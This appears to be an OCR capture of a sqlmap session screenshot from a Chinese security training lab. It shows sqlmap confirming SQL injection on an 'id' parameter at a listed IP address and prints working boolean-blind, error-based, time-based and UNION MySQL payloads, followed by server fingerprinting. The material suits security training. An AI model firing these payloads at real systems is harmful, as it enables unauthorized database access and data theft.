 合天 lab
sqlmap.exe
不安全
120.27.61
bilibili
columns. Automatically extending the range for current UNION query injection technique test
[INFO] target URL appears to have 3 columns in query
[20:34:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BHgj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a5
86c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:35:36] [INFO] the back-end DBMS is MySQL
[20:35:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '-
-hex'
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:35:36] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:35:36] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:35:36 /2020-09-09/
E:\software\Python2.7\sqlmap>python27 sqlmap.py -m